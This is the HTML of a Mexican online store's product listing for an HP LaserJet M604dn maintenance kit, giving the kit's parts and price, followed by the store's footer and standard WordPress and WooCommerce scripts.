					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m604dn-110v-f2g76-67901/">Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,777.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1998" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1998" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1998" data-product_sku="F_F2G76-67901" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1998" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,777.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m604dn-110v-f2g76-67901/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F2G76-67901-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F2G76-67901-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F2G76-67901-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F2G76-67901.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/" rel="tag">Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m604dn-110v-f2g76-67901/">Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Kit de Mantenimiento Nuevo Genérico E6B67-67901 – F2G76A para Impresoras HP LaserJet M604dn M604n M605dh M605dn M605n M605x M606dn M606x</p>
<p>KIT INCLUYE:</p>
<ul>
<li>Fusor Nuevo Genérico 110V [RM2-6308]</li>
<li>Rodillo de Transferencia [E6B67-67901]</li>
<li>Goma de Alimentación / Pad de Separación [RM1-0037-000]     (10 Piezas)</li>
<li>Goma de Alimentación [RM1-0037-000]                                               (5 Piezas)</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,777.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,777.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1998" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1998" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1998" data-product_sku="F_F2G76-67901" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1998" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1998 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1998"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1998,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1998&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1998"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1998"
		class="compare button  "
		data-product_id="1998"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1998" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m604dn-110v-f2g76-67901/" title="Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

					</div>
	</div>
</div>
								</div> 
	</div> 
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770006656" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Refacciones para Impresoras","@id":"https:\/\/controlprint.com.mx\/product-category\/refacciones-para-impresoras\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fusores y Kit de Mantenimiento","@id":"https:\/\/controlprint.com.mx\/product-category\/refacciones-para-impresoras\/fusores-y-kit-de-mantenimiento\/"}},{"@type":"ListItem","position":4,"item":{"name":"FUSOR RFB DUPLEX M452DW M477FDW RM2-6418","@id":"https:\/\/controlprint.com.mx\/product\/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/controlprint.com.mx\/product\/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418\/#product","name":"FUSOR RFB DUPLEX M452DW M477FDW RM2-6418","url":"https:\/\/controlprint.com.mx\/product\/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418\/","description":"HP Color LaserJet Pro M452dn,\r\n \tHP Color LaserJet Pro M452dw,\r\n \tHP Color LaserJet Pro M452nw,\r\n \tHP Color LaserJet Pro M454dn,\r\n \tHP Color LaserJet Pro M454dw,\r\n \tHP Color LaserJet Pro MFP M377dw,\r\n \tHP Color LaserJet Pro MFP M477fdn,\r\n \tHP Color LaserJet Pro MFP M477fdw,\r\n \tHP Color LaserJet Pro MFP M479fdn,\r\n \tHP Color LaserJet Pro MFP M479fdw,\r\n \tCanon Color imageCLASS LBP654Cdw,\r\n \tCanon Color imageCLASS MF731Cdw,\r\n \tCanon Color imageCLASS MF733Cdw,\r\n \tCanon Color imageCLASS MF735Cdw","image":"https:\/\/controlprint.com.mx\/wp-content\/uploads\/2023\/10\/F_RM2-6418.jpg","sku":"F_RM2-6418","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9152.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/controlprint.com.mx\/product\/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418\/","seller":{"@type":"Organization","name":"Controlprint","url":"https:\/\/controlprint.com.mx"}}]}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/comment-reply.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://controlprint.com.mx/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
